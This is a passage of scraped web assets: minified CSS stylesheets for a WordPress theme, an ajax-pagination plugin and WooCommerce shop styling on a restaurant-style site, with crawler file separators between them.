.vincent_contact_map .wrapper{right:0}.vincent_vc_contacts.with_map .vincent_contact_map .wrapper iframe,.vincent_vc_contacts.with_map .vincent_contact_map .wrapper .canvas_map_container{width:100%!important;height:100%!important}.vincent_contact_map,.vincent_contact_text,.vincent_contact_image{float:left}.vincent_contact_map{min-height:1px}.vincent_contact_text .wrapper{padding-top:16px}.vincent_contact_text .wrapper h5{margin-bottom:29px}.vincent_contact_text .wrapper p{margin:0 0 10px}.vincent_vc_contacts.with_map .columns_3 .vincent_contact_map{width:40%}.vincent_vc_contacts.with_map .columns_3 .vincent_contact_text,.vincent_vc_contacts.with_map .columns_3 .vincent_contact_image{width:30%}.vincent_vc_contacts.with_map .columns_2 .vincent_contact_map{width:60%}.vincent_vc_contacts.with_map .columns_2 .vincent_contact_text,.vincent_vc_contacts.with_map .columns_2 .vincent_contact_image{width:40%}.vincent_vc_contacts.no_map .columns_2 .vincent_contact_text,.vincent_vc_contacts.no_map .columns_2 .vincent_contact_image{width:50%}.vincent_vc_contacts .columns_1 .vincent_contact_map,.vincent_vc_contacts .columns_1 .vincent_contact_text,.vincent_vc_contacts .columns_1 .vincent_contact_image{width:100%}.vincent_vc_contacts.with_map.map_on_left .vincent_contact_text{padding:0 30px 0 60px}.vincent_vc_contacts.with_map.map_on_left .vincent_contact_image{padding:0 60px 0 30px}.vincent_vc_contacts.with_map.map_on_right .vincent_contact_text{padding:0 60px 0 30px}.vincent_vc_contacts.with_map.map_on_right .vincent_contact_image{padding:0 30px 0 60px}.vincent_vc_contacts.no_map .vincent_contact_text,.vincent_vc_contacts.no_map .vincent_contact_image{padding:0 60px}body.wpb-js-composer .vc_tta-container{margin-bottom:0}body .vc_tta.vc_general.vc_tta-style-pixel_mafia .vc_tta-panel-heading{border:solid 2px;border-radius:0;-webkit-transition:all .3s;transition:all .3s}body .vc_tta.vc_general.vc_tta-style-pixel_mafia .vc_tta-panel-title{font-size:14px;line-height:26px;letter-spacing:3px}body .vc_tta.vc_general.vc_tta-style-pixel_mafia .vc_tta-panel-title>a{padding:6px 18px;position:relative}body .vc_tta.vc_general.vc_tta-style-pixel_mafia .vc_tta-panel-title>a>i{font-size:14px;position:absolute;top:19px;right:12px}body .vc_tta.vc_general.vc_tta-style-pixel_mafia .vc_tta-panel-body{border:none;padding:16px 0 13px}.vc_custom_1490279757772{max-height:465px}.vincent_stripes{position:relative;font-size:0;line-height:0;overflow:hidden;margin-bottom:35px;box-sizing:border-box}.stripes_fullscreen_on.vincent_stripes{position:fixed;left:0;top:0;width:100%;height:100%}.vincent_stripes .vincent_stripes_item{width:100%;height:100%;display:block;float:left;position:relative}.vincent_stripes .vincent_stripes_item .vincent_stripes_item_inner{background-size:cover;background-position:center;position:absolute;left:0;top:0;width:100%;height:100%;display:block}.vincent_stripes .vincent_stripe_overlay{width:100%;height:100%;opacity:0;position:absolute;top:0;left:0;-webkit-transition:all .3s;transition:all .3s;z-index:10}.vincent_stripes .vincent_stripes_item .vincent_stripes_item_inner:hover .vincent_stripe_overlay{opacity:1}.vincent_stripe_content{width:100%;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;text-align:center;opacity:0;position:absolute;top:50%;-webkit-transition:all .3s;transition:all .3s;-webkit-transform:translateY(-50%);transform:translateY(-50%);z-index:33}.vincent_stripe_content .stripes_title{margin-bottom:0}.vincent_stripes .vincent_stripes_item .vincent_stripes_item_inner:hover .vincent_stripe_content{opacity:1}body .vc_images_carousel .vc_carousel-indicators li:before{display:none}.vincent_reserve_form{text-align:center}.vincent_reserve_form input[type="text"],.vincent_reserve_form textarea{margin-bottom:20px!important}.vincent_reserve_submit{display:inline-block;position:relative}.vincent_reserve_submit:after{content:"\f105";font-family:"FontAwesome",sans-serif;cursor:pointer;position:absolute;top:7px;right:15px;-webkit-transition:all .3s;transition:all .3s}.vincent_reserve_submit input[type="submit"]{padding:6px 30px 6px 17px;background:#fff0;-webkit-transition:all .3s;transition:all .3s;position:relative}.vincent_reserve_submit .ajax-loader{display:none!important}.vincent_reserve_form span.wpcf7-not-valid-tip{margin-top:-20px}.vincent_subscribe_form{text-align:center}.vincent_subscribe_form .vincent_form_wrapper{display:inline-block;position:relative}.vincent_subscribe_form input[type="text"]{width:550px;font-size:16px;padding:11px 120px 12px 22px}.vincent_subscribe_form input[type="submit"]{font-size:16px;padding:11px 18px 12px 23px;position:absolute;top:0;right:0}.vincent_subscribe_form .ajax-loader{display:none!important}.tparrows{-webkit-transition:all .3s;transition:all .3s}.tparrows:before,.tparrows.hesperiden:before{display:none}.tp-leftarrow,.tp-leftarrow:hover{background:url("[data-uri]") no-repeat center;background-size:30px 27px}.tp-rightarrow,.tp-rightarrow:hover{background:url("[data-uri]") no-repeat center;background-size:30px 27px}.tp-leftarrow:hover,.tp-rightarrow:hover{opacity:.5}.tp-leftarrow.hesperiden,.tp-leftarrow.hesperiden:hover{background:url("[data-uri]") no-repeat center;background-size:30px 27px}.tp-rightarrow.hesperiden,.tp-rightarrow.hesperiden:hover{background:url("[data-uri]") no-repeat center;background-size:30px 27px}.rev-btn i{margin-left:6px}.vincent_no_result_search_form form{position:relative}.vincent_no_result_search_form .vincent_icon_search{position:absolute;top:5px;right:13px}body .vc_tta-tabs .vc_tta-tabs-list li:before{display:none}@media only screen and (max-width:1400px){.header_sidebar{padding:0 40px}.vincent_element_wrap .countdown .item{padding:12px 10px 4px 22px}.vincent_element_wrap .countdown .item span{font-size:40px;line-height:40px;margin-bottom:2px}.vincent_element_wrap .countdown .item span.label{font-size:14px}}@media only screen and (max-width:1281px){.vincent_quick_contact{letter-spacing:2px}}@media only screen and (max-width:1025px){.vincent_header_sidebar{display:none}.vincent_menu_and_logo{width:100%}body .vc_custom_1491492912232{padding-left:35px!important;padding-right:35px!important}body .vc_custom_1490278585305,body .vc_custom_1490296521787,body .vc_custom_1489070426488{padding-left:60px!important;padding-right:60px!important}body .vc_custom_1491486875041,body .vc_custom_1488891139949{padding-left:60px!important}body .vc_custom_1489406500819{padding-left:150px!important;padding-right:150px!important}.vc_custom_1490279757772{max-height:495px}.vc_grid.vc_row.vc_grid-gutter-60px .vc_grid-item{padding-bottom:30px;padding-right:30px}.blog_type_grid.columns_4 .grid_post,.blog_type_simple.columns_4 .simple_post_item{width:33.33333333333%}.vincent_vc_contacts.with_map.map_on_left .vincent_contact_image,.vincent_vc_contacts.with_map.map_on_right .vincent_contact_image{display:none}.vincent_vc_contacts.with_map .columns_3 .vincent_contact_text,.vincent_vc_contacts.with_map .columns_3 .vincent_contact_text{width:60%}.vincent_back_to_top{width:45px;height:45px}.vincent_back_to_top:after{font-size:37px;line-height:43px}}@media only screen and (max-width:1280px){.vincent_back_to_top{width:45px;height:45px}.vincent_back_to_top:after{font-size:37px;line-height:43px}}@media only screen and (max-width:769px){.blog_type_grid.columns_3 .grid_post,.blog_type_simple.columns_3 .simple_post_item,.blog_type_grid.columns_4 .grid_post,.blog_type_simple.columns_4 .simple_post_item{width:50%;margin-bottom:60px}body .vc_custom_1489565777834{padding-left:0!important;padding-right:0!important}body .vc_custom_1491492912232{padding-left:20px!important;padding-right:20px!important}body .vc_custom_1490260049372,body .vc_custom_1490943508216,body .vc_custom_1490278585305,body .vc_custom_1490296521787,body .vc_custom_1489070071832,body .vc_custom_1489070426488{padding-left:40px!important;padding-right:40px!important}body .vc_custom_1489406500819{padding-left:100px!important;padding-right:100px!important}.vc_custom_1490279757772{max-height:580px}body .vc_custom_1490342031249 .vc_col-sm-2,body .vc_custom_1488455766076 .vc_col-sm-2{width:33.333333333333%}body .vc_custom_1491489120494,body .vc_custom_1491489134066,body .vc_custom_1491489146930{padding:25px 20px 46px!important}.vincent_infobox_content{padding:0 10px}}@media only screen and (max-width:737px){.vincent_menu_cont{display:none}.col-lg-6.vincent_hcenter{text-align:left}.vincent_menu_mobile_trigger{height:24px;display:inline-block;border:0;padding:0;margin:0;background:#fff0;cursor:pointer;overflow:visible;font:inherit;color:inherit;text-transform:none;position:absolute;top:-50%;transition-property:opacity,-webkit-filter;transition-property:opacity,filter;transition-property:opacity,filter,-webkit-filter;transition-duration:0.15s;transition-timing-function:linear;-webkit-transform:translateY(-50%);transform:translateY(-50%)}header.header_type_1 .vincent_menu_mobile_trigger,header.header_type_2 .vincent_menu_mobile_trigger{right:20px}header.header_type_3 .vincent_menu_mobile_trigger{left:20px}header.header_type_2 .vincent_logo_cont,header.header_type_3 .vincent_logo_cont{padding-right:0;padding-left:0}.vincent_trigger_container{width:30px;height:24px;display:inline-block;position:relative}.vincent_trigger_inner,.vincent_trigger_inner:before,.vincent_trigger_inner:after{width:30px;height:2px;display:block;background:#FFF;position:absolute;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;transition-duration:0.15s;transition-timing-function:ease}.vincent_trigger_inner:before,.vincent_trigger_inner:after{content:""}.vincent_trigger_inner{top:-50%;margin-top:-1px;transition-duration:0.1s;transition-timing-function:cubic-bezier(.55,.055,.675,.19)}.vincent_trigger_inner:before{top:-10px;transition:top 0.1s 0.14s ease,opacity 0.1s ease}.vincent_trigger_inner:after{bottom:-10px;transition:bottom 0.1s 0.14s ease,-webkit-transform 0.1s cubic-bezier(.55,.055,.675,.19);transition:bottom 0.1s 0.14s ease,transform 0.1s cubic-bezier(.55,.055,.675,.19);transition:bottom 0.1s 0.14s ease,transform 0.1s cubic-bezier(.55,.055,.675,.19),-webkit-transform 0.1s cubic-bezier(.55,.055,.675,.19)}.vincent_menu_mobile_trigger.active .vincent_trigger_inner{-webkit-transform:rotate(45deg);transform:rotate(45deg);transition-delay:0.14s;transition-timing-function:cubic-bezier(.215,.61,.355,1)}.vincent_menu_mobile_trigger.active .vincent_trigger_inner:before{top:0;opacity:0;transition:top 0.1s ease,opacity 0.1s 0.14s ease}.vincent_menu_mobile_trigger.active .vincent_trigger_inner:after{bottom:0;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);transition:bottom 0.1s ease,-webkit-transform 0.1s 0.14s cubic-bezier(.215,.61,.355,1);transition:bottom 0.1s ease,transform 0.1s 0.14s cubic-bezier(.215,.61,.355,1);transition:bottom 0.1s ease,transform 0.1s 0.14s cubic-bezier(.215,.61,.355,1),-webkit-transform 0.1s 0.14s cubic-bezier(.215,.61,.355,1)}.vincent_title_block{margin-top:0}.vincent_menu_mobile{padding-top:20px;margin-bottom:20px;border-top:solid 1px rgb(255 255 255 / .5)}.vincent_transparent_header .vincent_menu_mobile{padding:20px}.vincent_menu_mobile .vincent_menu>li{display:block;margin:0}.vincent_menu_mobile .vincent_menu>li a{display:inline-block;padding:0;margin:0;line-height:36px;position:relative}.vincent_menu_mobile .vincent_menu>li .sub-menu{width:auto;padding:0;text-align:left;background:#fff0;position:static;-webkit-transform:none;transform:none}.vincent_menu_mobile .vincent_menu li:hover>.sub-menu{display:none}.vincent_menu_mobile .vincent_menu>li .sub-menu>li{width:auto;display:block}.vincent_menu_mobile .vincent_menu>li .sub-menu>li a{padding:0;margin:0;line-height:36px;display:inline-block}.vincent_menu_mobile .vincent_menu>li>a:after,.vincent_menu_mobile .vincent_menu>li .sub-menu>li a:after,.vincent_menu_mobile .vincent_menu .sub-menu li.menu-item-has-children:after{display:none}.vincent_menu_mobile .vincent_menu>li .sub-menu>li>.sub-menu{background:#fff0}.vincent_menu_mobile .vincent_menu li.menu-item-has-children>a:before{content:"\f105";font-family:"FontAwesome",sans-serif;letter-spacing:0;position:absolute;right:-15px;-webkit-transition:all .3s;transition:all .3s}.vincent_menu_mobile .vincent_menu li.menu-item-has-children>a.opened:before{-webkit-transform:rotate(90deg);transform:rotate(90deg)}body .vc_custom_1487929986246{padding-left:15px!important;padding-right:15px!important}body .vc_custom_1489064287348,body .vc_custom_1489064581873,body .vc_custom_1489071068946,body .vc_custom_1489071084771,body .vc_custom_1489488520360{padding-left:20px!important;padding-right:20px!important}body .vc_custom_1490686872889,body .vc_custom_1490701106739{padding-left:30px!important;padding-right:30px!important}body .vc_custom_1490257356446,body .vc_custom_1490342441973,body .vc_custom_1490342450289,body .vc_custom_1488793207377,body .vc_custom_1488793367447,body .vc_custom_1491489120494,body .vc_custom_1491489134066,body .vc_custom_1491489146930{padding-left:70px!important;padding-right:70px!important}body .vc_custom_1490192599662,body .vc_custom_1489743552413,body .vc_custom_1489743877394,body .vc_custom_1490257285306,body .vc_custom_1490687051160,body .vc_custom_1490276401269,body .vc_custom_1490287234031,body .vc_custom_1490294633170,body .vc_custom_1490349867208,body .vc_custom_1490348990090,body .vc_custom_1490179824243,body .vc_custom_1490696037226,body .vc_custom_1490701896424,body .vc_custom_1488199941308,body .vc_custom_1488199949205,body .vc_custom_1488792259992,body .vc_custom_1489407262965{padding-left:100px!important;padding-right:100px!important}body .vc_custom_1490255032414,body .vc_custom_1490259194954,body .vc_custom_1490260961891,body .vc_custom_1490279757772,body .vc_custom_1490278286955,body .vc_custom_1490341306255,body .vc_custom_1490181049941,body .vc_custom_1490181049941,body .vc_custom_1490181073236,body .vc_custom_1490181099545,body .vc_custom_1490181725324,body .vc_custom_1490181757009{height:414px}body .vc_custom_1490258091540{padding-right:60px!important}body .vc_custom_1490285750779{padding-top:20px!important}body .vc_custom_1490260049372{padding-top:70px!important}body .vc_custom_1490260279680,body .vc_custom_1490348271462{margin-bottom:50px!important}.vc_custom_1490260279680 .vc_col-sm-6,.vc_custom_1490348271462 .vc_col-sm-6,.vc_custom_1488806916710 .vc_col-sm-6,.vc_custom_1490342031249 .vc_col-sm-2,.vc_custom_1488455766076 .vc_col-sm-2{width:50%;display:inline-block}body .vincent_vc_custom_button_container.button_align_right.vc_custom_1490279584700,body .vincent_vc_custom_button_container.button_align_right.vc_custom_1490348271462{text-align:center}body .vc_custom_1490348112865{margin-top:70px!important}}@media only screen and (max-width:668px){body .vc_custom_1490255032414,body .vc_custom_1490259194954,body .vc_custom_1490260961891,body .vc_custom_1490279757772,body .vc_custom_1490278286955,body .vc_custom_1490341306255,body .vc_custom_1490181049941,body .vc_custom_1490181049941,body .vc_custom_1490181073236,body .vc_custom_1490181099545,body .vc_custom_1490181725324,body .vc_custom_1490181757009{height:375px}.blog_type_grid.columns_2 .grid_post,.blog_type_grid.columns_3 .grid_post,.blog_type_grid.columns_4 .grid_post{width:100%}}@media only screen and (max-width:569px){body .vc_custom_1490257285306,body .vc_custom_1490257356446,body .vc_custom_1490687051160,body .vc_custom_1490276401269,body .vc_custom_1490294633170,body .vc_custom_1490349867208,body .vc_custom_1489407262965{padding-left:50px!important;padding-right:50px!important}body .vc_custom_1490192599662,body .vc_custom_1489743552413,body .vc_custom_1489743877394,body .vc_custom_1490348990090,body .vc_custom_1490179824243,body .vc_custom_1490696037226,body .vc_custom_1490701896424,body .vc_custom_1488792259992{padding-left:70px!important;padding-right:70px!important}body .vc_custom_1490192700497{padding-left:60px!important;padding-right:60px!important}.vincent_subscribe_form input[type="text"]{width:100%}body .vc_custom_1490255032414,body .vc_custom_1490259194954,body .vc_custom_1490260961891,body .vc_custom_1490279757772,body .vc_custom_1490278286955,body .vc_custom_1490341306255,body .vc_custom_1490181049941,body .vc_custom_1490181049941,body .vc_custom_1490181073236,body .vc_custom_1490181099545,body .vc_custom_1490181725324,body .vc_custom_1490181757009{height:320px}body .vc_custom_1490943508216{padding-top:70px!important;padding-left:20px!important;padding-right:20px!important}body .vc_custom_1491483954292{margin-bottom:50px!important}.vincent_404{font-size:200px;line-height:200px}.vincent_vc_team.columns_2 .vincent_team_item,.vincent_vc_team.columns_3 .vincent_team_item,.vincent_vc_team.columns_4 .vincent_team_item{width:100%}.vincent_team_image{padding:0 40px}}@media only screen and (max-width:415px){body .vc_custom_1490257285306,body .vc_custom_1490257356446,body .vc_custom_1490687051160,body .vc_custom_1490276401269,body .vc_custom_1490294633170,body .vc_custom_1490349867208,body .vc_custom_1489407262965,body .vc_custom_1490258091540,body .vc_custom_1490192599662,body .vc_custom_1489743420906,body .vc_custom_1490192700497,body .vc_custom_1490278585305,body .vc_custom_1490287234031,body .vc_custom_1491486875041,body .vc_custom_1490341770922,body .vc_custom_1490348990090,body .vc_custom_1490348864785,body .vc_custom_1490348855097,body .vc_custom_1490179824243,body .vc_custom_1490696037226,body .vc_custom_1490701896424,body .vc_custom_1488199017679,body .vc_custom_1488199783305,body .vc_custom_1488201651659,body .vc_custom_1488201662053,body .vc_custom_1488277086560,body .vc_custom_1488793207377,body .vc_custom_1488793367447,body .vc_custom_1491486875041,body .vc_custom_1488891139949,body .vc_custom_1489071281240,body .vc_custom_1489071402042{padding-left:0!important;padding-right:0!important}body .vc_custom_1488792259992{padding-left:10px!important;padding-right:10px!important}body .vc_custom_1489743552413,body .vc_custom_1489743877394,body .vc_custom_1490260049372,body .vc_custom_1490295667609,body .vc_custom_1490349958980,body .vc_custom_1490342450289,body .vc_custom_1490342441973,body .vc_custom_1488199941308,body .vc_custom_1488199949205,body .vc_custom_1491489120494,body .vc_custom_1491489134066,body .vc_custom_1491489146930,body .vc_custom_1489406500819{padding-left:30px!important;padding-right:30px!important}body .vc_custom_1490258091540,body .vc_custom_1491486875041,body .vc_custom_1491486875041,body .vc_custom_1488891139949{padding-left:30px!important}body .vc_custom_1490258134567,body .vc_custom_1490349958980{margin-left:-30px!important}body .vc_custom_1491481430133{margin-bottom:20px!important}.blog_type_grid.columns_2 .grid_post,.blog_type_simple.columns_2 .simple_post_item,.blog_type_grid.columns_3 .grid_post,.blog_type_simple.columns_3 .simple_post_item,.blog_type_grid.columns_4 .grid_post,.blog_type_simple.columns_4 .simple_post_item{width:100%}body .vc_custom_1490342031249 .vc_col-sm-2,body .vc_custom_1488455766076 .vc_col-sm-2{width:100%}body .vc_custom_1490342031249 .vc_col-sm-2 .vc_align_left,body .vc_custom_1488455766076 .vc_col-sm-2 .vc_align_left{text-align:center}.vincent_title_block{padding:0 30px}.vincent_404{font-size:130px;line-height:130px}.vincent_vc_custom_button.icon_align_right i{margin-left:0}.vincent_input_cont_half_width{width:100%}.vincent_input_cont_half_width:nth-child(odd),.vincent_input_cont_half_width:nth-child(even){padding:0}.vincent_team_image{padding:0}.vincent_vc_contacts.with_map .columns_2 .vincent_contact_map .vincent_vc_contacts.with_map .columns_2 .vincent_contact_text,.vincent_vc_contacts.with_map .columns_3 .vincent_contact_map,.vincent_vc_contacts.with_map .columns_3 .vincent_contact_text{width:100%}.vincent_vc_contact_wrapper{padding-top:414px}.vincent_vc_contacts.with_map.map_on_left .vincent_contact_text,.vincent_vc_contacts.with_map.map_on_right .vincent_contact_text{padding:0 30px}.vincent_vc_contacts.with_map .columns_2 .vincent_contact_map .wrapper,.vincent_vc_contacts.with_map .columns_3 .vincent_contact_map .wrapper{height:414px!important}}@media only screen and (max-width:376px){.vincent_vc_contact_wrapper{padding-top:375px}.vincent_vc_contacts.with_map .columns_2 .vincent_contact_map .wrapper,.vincent_vc_contacts.with_map .columns_3 .vincent_contact_map .wrapper{height:375px!important}}@media only screen and (max-width:321px){.vincent_404{font-size:110px;line-height:110px;letter-spacing:20px}.vincent_404_content_wrapper h1{font-size:25px;line-height:30px}.vc_custom_1490260279680 .vc_col-sm-6,.vc_custom_1490348271462 .vc_col-sm-6,.vc_custom_1488806916710 .vc_col-sm-6{width:100%}.vc_custom_1490260279680 .vc_col-sm-6 .vincent_vc_custom_button_container.button_align_left,.vc_custom_1490348271462 .vc_col-sm-6 .vincent_vc_custom_button_container.button_align_left,.vc_custom_1488806916710 .vc_col-sm-6 .vincent_vc_custom_button_container.button_align_left,.vc_custom_1490260279680 .vc_col-sm-6 .vincent_vc_custom_button_container.button_align_right,.vc_custom_1490348271462 .vc_col-sm-6 .vincent_vc_custom_button_container.button_align_right,.vc_custom_1488806916710 .vc_col-sm-6 .vincent_vc_custom_button_container.button_align_right{text-align:center}body .vc_custom_1488792822504,body .vc_custom_1488792829416,body .vc_custom_1490259778175,body .vc_custom_1490259767392,body .vc_custom_1490296817746,body .vc_custom_1490296824620{padding-left:0!important;padding-right:0!important}.vincent_vc_contact_wrapper{padding-top:320px}.vincent_vc_contacts.with_map .columns_2 .vincent_contact_map .wrapper,.vincent_vc_contacts.with_map .columns_3 .vincent_contact_map .wrapper{height:320px!important}}

--- FILE ---
content_type: text/css
request_url: https://palermo.if.ua/wp-content/cache/speedycache/palermo.if.ua/assets/d4be74db7d45581c-style.css
body_size: 97
content:
.malinky-ajax-pagination-loading{display:none;margin:15px 0;text-align:center}.malinky-load-more{font-family:"PT Sans Narrow";text-align:center;font-size:26px;line-height:28px;letter-spacing:6px;font-weight:400;text-transform:uppercase;cursor:pointer;position:relative;text-decoration:none;overflow:visible;padding:0em 1.618em 3em}.malinky-load-more a{background:#1d2326;color:#000;margin:0;cursor:pointer;position:relative;overflow:visible;padding:.418em 1.3em;background-color:#ffc851;display:inline-block;border:solid 2px #ffc851}.malinky-load-more a:hover{background-color:#1d2326;color:#ffc851;.malinky-load-more a:focus{text-decoration:none;background-color:#0000;color:#ffc851}.malinky-load-more__button-disable{pointer-events:none}

--- FILE ---
content_type: text/css
request_url: https://palermo.if.ua/wp-content/cache/speedycache/palermo.if.ua/assets/6869c8b7ac2a1d09-pm-woocommerce.css
body_size: 10464
content:
.vincent_shopping_cart_inner{padding-right:64px;position:relative}.vincent_shopping_cart_inner:after{content:"";width:35px;height:37px;background:url("[data-uri]") no-repeat center;background-size:35px 37px;position:absolute;top:10px;right:0;z-index:1}.vincent_shopping_cart .vincent_cart_item_counter{width:19px;height:19px;border-radius:50%;font-size:10px;line-height:18px;letter-spacing:0;text-align:center;position:absolute;top:6px;right:-3px;z-index:2}.vincent_shopping_cart .vincent_total_price{letter-spacing:3px;font-weight:700}.vincent_shopping_cart .vincent_total_items{opacity:.5;font-size:13px;letter-spacing:3px;-webkit-transition:all .3s;transition:all .3s}.vincent_shopping_cart a:hover{text-decoration:none}.vincent_shopping_cart a:hover .vincent_total_items{opacity:1}.vincent_best_offer_field,.vincent_ingredients_field{display:none}body.vincent_shop_links_removed .woocommerce-loop-product__link,body.vincent_shop_links_removed .vincent_prod_output_container h5 a,body.vincent_shop_links_removed .vincent_best_offer_output_container h5 a{cursor:default}.no_shop_sorting .woocommerce-ordering{display:none}.woocommerce .vincent_woocommerce_content .woocommerce-ordering select{background:#fff0;border:solid 2px;font-size:14px;line-height:28px;letter-spacing:2px;text-transform:uppercase;padding:5px 3px 5px 3px}.woocommerce .vincent_woocommerce_content p.woocommerce-result-count,.woocommerce-page .vincent_woocommerce_content p.woocommerce-result-count{font-size:14px;line-height:28px;letter-spacing:3px;text-transform:uppercase;margin:30px 0 68px}.woocommerce .vincent_woocommerce_content .columns_2 ul.products li.product,.woocommerce-page .vincent_woocommerce_content .columns_2 ul.products li.product{width:50%;padding-top:90px}.woocommerce .vincent_woocommerce_content.no_sidebar .columns_2 ul.products li.product,.woocommerce-page .vincent_woocommerce_content.no_sidebar .columns_2 ul.products li.product{padding-top:140px}.woocommerce .vincent_woocommerce_content .columns_3 ul.products li.product,.woocommerce-page .vincent_woocommerce_content .columns_3 ul.products li.product{width:33.3333333333%;padding-top:80px}.woocommerce .vincent_woocommerce_content.no_sidebar .columns_3 ul.products li.product,.woocommerce-page .vincent_woocommerce_content.no_sidebar .columns_3 ul.products li.product{padding-top:110px}.woocommerce .vincent_woocommerce_content .columns_4 ul.products li.product,.woocommerce-page .vincent_woocommerce_content .columns_4 ul.products li.product{width:25%}.woocommerce .vincent_woocommerce_content.no_sidebar .columns_4 ul.products li.product,.woocommerce-page .vincent_woocommerce_content.no_sidebar .columns_4 ul.products li.product{padding-top:70px}.woocommerce .vincent_woocommerce_content .products ul,.woocommerce .vincent_woocommerce_content ul.products{padding:0;margin:0 0 59px -60px;font-size:0;line-height:0;overflow:hidden;position:relative}.woocommerce .vincent_woocommerce_content .products ul:after,.woocommerce .vincent_woocommerce_content ul.products:after{width:100%;height:1px;margin-left:60px}.woocommerce .vincent_woocommerce_content ul.products li.product,.woocommerce-page .vincent_woocommerce_content ul.products li.product{display:inline-block;padding-left:60px;margin:0 0 60px;font-size:14px;line-height:28px;text-align:center}.woocommerce .vincent_woocommerce_content ul.products li.product:before,.woocommerce-page .vincent_woocommerce_content ul.products li.product:before{display:none}.woocommerce .vincent_woocommerce_content ul.products li.product .woocommerce-LoopProduct-link,.woocommerce-page .vincent_woocommerce_content ul.products li.product .woocommerce-LoopProduct-link{display:block}.woocommerce .vincent_woocommerce_content ul.products li.product .vincent_product_wrapper,.woocommerce-page .vincent_woocommerce_content ul.products li.product .vincent_product_wrapper{padding:123px 3% 20px;position:relative}.woocommerce .vincent_woocommerce_content.no_sidebar .columns_2 ul.products li.product .vincent_product_wrapper,.woocommerce-page .vincent_woocommerce_content.no_sidebar .columns_2 ul.products li.product .vincent_product_wrapper{padding-top:173px}.woocommerce .vincent_woocommerce_content .columns_3 ul.products li.product .vincent_product_wrapper,.woocommerce-page .vincent_woocommerce_content .columns_3 ul.products li.product .vincent_product_wrapper{padding-top:87px}.woocommerce .vincent_woocommerce_content.no_sidebar .columns_3 ul.products li.product .vincent_product_wrapper,.woocommerce-page .vincent_woocommerce_content.no_sidebar .columns_3 ul.products li.product .vincent_product_wrapper{padding-top:121px}.woocommerce .vincent_woocommerce_content.no_sidebar .columns_4 ul.products li.product .vincent_product_wrapper,.woocommerce-page .vincent_woocommerce_content.no_sidebar .columns_4 ul.products li.product .vincent_product_wrapper{padding-top:95px}.woocommerce .vincent_woocommerce_content ul.products li.product .vincent_product_wrapper img,.woocommerce-page .vincent_woocommerce_content ul.products li.product .vincent_product_wrapper img{width:65%;margin:0;position:absolute;top:0;left:50%;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.woocommerce .vincent_images_circle .vincent_woocommerce_content ul.products li.product .vincent_product_wrapper img,.woocommerce-page .vincent_images_circle .vincent_woocommerce_content ul.products li.product .vincent_product_wrapper img{border-radius:50%}.woocommerce .vincent_woocommerce_content ul.products li.product h2{font-size:18px;line-height:26px;letter-spacing:3px;font-weight:700;padding:0;margin-bottom:13px;-webkit-transition:all .3s;transition:all .3s}.woocommerce .vincent_woocommerce_content ul.products li.product .vincent_prod_excerpt{margin:0 0 18px}.woocommerce .vincent_woocommerce_content ul.products li.product .price{font-size:24px;line-height:26px;letter-spacing:3px;margin-bottom:36px;color:#ffc851}.woocommerce .vincent_woocommerce_content ul.products li.product .add_to_cart_button,.woocommerce .vincent_woocommerce_content ul.products li.product .added_to_cart{padding:6px 29px 6px 19px;margin:0 0 10px;font-size:14px;line-height:26px;letter-spacing:3px;font-weight:400;text-transform:uppercase;color:#FFF;background:#fff0;border:solid 2px #FFF;border-radius:0;clear:both;position:relative}.vincent_shop_functions_disabled.woocommerce .vincent_woocommerce_content ul.products li.product .add_to_cart_button,.vincent_shop_functions_disabled.woocommerce .vincent_woocommerce_content ul.products li.product .added_to_cart{display:none}.woocommerce .vincent_woocommerce_content ul.products li.product .add_to_cart_button:after{content:"\f105";font-family:"FontAwesome",sans-serif;font-size:15px;position:absolute;top:6px;right:11px}.woocommerce .vincent_woocommerce_content ul.products li.product .added_to_cart{padding:6px 19px 6px;margin-bottom:0}.woocommerce nav.woocommerce-pagination{text-align:left;margin-bottom:96px}.woocommerce nav.woocommerce-pagination ul,.woocommerce nav.woocommerce-pagination ul li{border:none}.woocommerce nav.woocommerce-pagination ul li:before{display:none}.woocommerce nav.woocommerce-pagination ul li{font-size:14px;line-height:26px;margin-right:10px;margin-bottom:10px}.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span.current{border:solid 2px;padding:11px 16px 13px}.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current{background:none}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper{margin-left:-15px}.woocommerce div.product div.images .woocommerce-product-gallery__image{padding-left:15px}.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(n+2){width:33.333333333333%}.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(n+2) a{display:inline-block;position:relative}.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(n+2) a:after{content:"";width:100%;height:100%;opacity:0;position:absolute;top:0;left:0;-webkit-transition:all .3s;transition:all .3s;z-index:10}.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(n+2) a:hover:after{opacity:.8}.woocommerce div.product div.images .woocommerce-product-gallery__image:first-child{margin-bottom:30px}.woocommerce .vincent_images_circle div.product div.images .woocommerce-product-gallery__image:first-child,.woocommerce .vincent_images_circle div.product div.images .woocommerce-product-gallery__image img,.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(n+2) a:after{border-radius:50%}.woocommerce div.product div.images,.woocommerce div.product div.summary{margin-bottom:113px}.woocommerce div.product .product_title{margin:20px 0 30px}.woocommerce div.product p.price,.woocommerce div.product span.price{font-size:32px;line-height:32px;letter-spacing:3px;font-weight:700;margin-bottom:27px}.woocommerce div.product p.price .woocommerce-Price-currencySymbol,.woocommerce div.product span.price .woocommerce-Price-currencySymbol{margin-right:4px}.single-product .cart{margin:53px 0 50px!important}input[type=number]{-moz-appearance:textfield}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}input[type="radio"]{-webkit-appearance:radio}.woocommerce .quantity{margin-right:20px!important}.woocommerce .quantity .qty{width:42px;height:42px;font-size:14px;line-height:38px;text-align:center;border:solid 2px;border-radius:0;background:#fff0;box-sizing:border-box}.single-product button.single_add_to_cart_button{height:42px;font-size:14px;line-height:38px;letter-spacing:3px;font-weight:400;text-transform:uppercase;text-align:center;border:solid 